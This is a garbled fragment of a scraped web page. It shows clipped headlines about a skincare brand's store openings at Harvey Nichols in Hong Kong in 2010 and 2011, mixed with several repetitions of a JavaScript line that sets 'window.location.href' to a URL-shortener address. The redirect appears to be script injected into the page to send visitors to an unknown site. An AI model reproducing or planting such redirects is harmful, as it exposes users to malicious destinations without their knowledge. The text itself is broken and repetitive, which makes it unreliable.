
reams Greets Hong Kong Opening At
arvey Nichols Pacific Place
October 21, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
teamcream Arrives In HK At Harvey
ichols & Seibu
December 13, 2010
ndow.location.href =